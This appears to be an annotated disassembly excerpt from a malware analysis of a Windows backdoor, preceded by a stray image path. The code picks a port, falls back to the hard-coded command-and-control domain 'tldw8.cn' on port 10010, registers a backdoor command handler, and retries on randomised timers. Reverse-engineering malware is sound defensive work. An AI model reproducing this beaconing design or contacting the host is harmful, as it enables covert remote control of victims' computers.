 .text:0040FFB4 mov eax, 10086
.text:0040FFB9 jmp loc_40FFCD
.text:0040FFBE ; ---------------------------------------------------------------------------
.text:0040FFBE mov eax, 10010
.text:0040FFC3 jmp loc_40FFCD 端口号
.text:0040FFC8 ; ---------------------------------------------------------------------------
.text:0040FFC8 mov eax, 10010
.text:0040FFCD
.text:0040FFCD loc_40FFCD: ; CODE XREF: backdoor_start+276↑j
.text:0040FFCD ; backdoor_start+280↑j
.text:0040FFCD mov [ebp+port], eax
.text:0040FFD0
.text:0040FFD0 loc_40FFD0: ; CODE XREF: backdoor_start+235↑j
.text:0040FFD0 push 0
.text:0040FFD2 push 0
.text:0040FFD4 push 0
.text:0040FFD6 push 1
.text:0040FFDB mov ebx, offset set_random_seed
.text:0040FFE0 call call_e_funcptr
.text:0040FFE5 add esp, 10h
.text:0040FFE8
.text:0040FFE8 loc_40FFE8: ; CODE XREF: backdoor_start+3C5↓j
.text:0040FFE8 push 80000006h
.text:0040FFED push 0
.text:0040FFEF push offset func_backdoor_start 后门指令操作函数
.text:0040FFF4 push 80000002h
.text:0040FFF9 push 0
.text:0040FFFB push 0
.text:00410000 push 80000004h
.text:00410005 push 0
.text:00410007
.text:00410007 loc_410007: ; DATA XREF: .data:00621E60↓o
.text:00410007 mov eax, [ebp+domain_name]
.text:0041000A test eax, eax
.text:0041000C jnz short loc_410013
.text:0041000E mov eax, offset unk_537279
.text:00410013
.text:00410013 loc_410013: ; CODE XREF: backdoor_start+2C9↑j
.text:00410013 push eax
.text:00410014 push 80000301h
.text:00410019 push 0
.text:0041001B push [ebp+port]
.text:0041001E push 20002h
.text:00410023 push 0
.text:00410025 push dword_636D48
.text:0041002B push 5
.text:00410030 mov eax, 1
.text:00410035 mov ebx, offset dispatch_backdoor_control 调用后门控制逻辑
.text:0041003A call call_third_part_dll
.text:0041003F add esp, 40h
.text:00410042 mov [ebp+var_14], eax
.text:00410045 cmp [ebp+var_14], 0
.text:00410049 jnz loc_41010D
.text:0041004F push 0
.text:00410054 mov ebx, offset get_current_time
.text:00410059 call call_e_funcptr
.text:0041005E add esp, 4
.text:00410061 mov dword_636D50, eax
.text:00410066 mov dword_636D54, edx
.text:0041006C cmp dword_636D1C, 1
.text:00410073 jz loc_41008A
.text:00410079 cmp [ebp+var_C], 100
.text:0041007D jle loc_41008A
.text:00410083 mov eax, 1
.text:00410088 jmp short loc_41008F
.text:0041008A ; ---------------------------------------------------------------------------
.text:0041008A
.text:0041008A loc_41008A: ; CODE XREF: backdoor_start+330↑j
.text:0041008A ; backdoor_start+33A↑j
.text:0041008A mov eax, 0
.text:0041008F
.text:0041008F loc_41008F: ; CODE XREF: backdoor_start+345↑j
.text:0041008F test eax, eax
.text:00410091 jz loc_4100B8
.text:00410097 mov eax, offset aTldw8Cn ; "tldw8.cn"
.text:0041009C push eax
.text:0041009D mov ebx, [ebp+domain_name]
.text:004100A0 test ebx, ebx
.text:004100A2 jz short loc_4100AD
.text:004100A4 push ebx ; lpMem
.text:004100A5 call free
.text:004100AA add esp, 4
.text:004100AD
.text:004100AD loc_4100AD: ; CODE XREF: backdoor_start+35F↑j
.text:004100AD pop eax
.text:004100AE mov [ebp+domain_name], eax
.text:004100B1 mov [ebp+port], 10010
.text:004100B8
.text:004100B8 loc_4100B8: ; CODE XREF: backdoor_start+34E↑j
.text:004100B8 push 80000301h
.text:004100BD push 0
.text:004100BF push 186A0h
.text:004100C4 push 80000301h
.text:004100C9 push 0
.text:004100CB push 3E8h
.text:004100D0 push 2
.text:004100D5 mov ebx, offset get_random_number
.text:004100DA call call_e_funcptr
.text:004100DF add esp, 1Ch
.text:004100E2 mov [ebp+var_10], eax
.text:004100E5 mov [ebp+var_18], 0
.text:004100EC mov [ebp+var_14], 0
.text:004100F3 push 0
.text:004100F5 push [ebp+var_14]
.text:004100F8 push [ebp+var_18]
.text:004100FB push 1
.text:004100FD push [ebp+var_10]
.text:00410100 call create_waitable_timer
.text:00410105 inc [ebp+var_C]
.text:00410108 jmp loc_40FFE8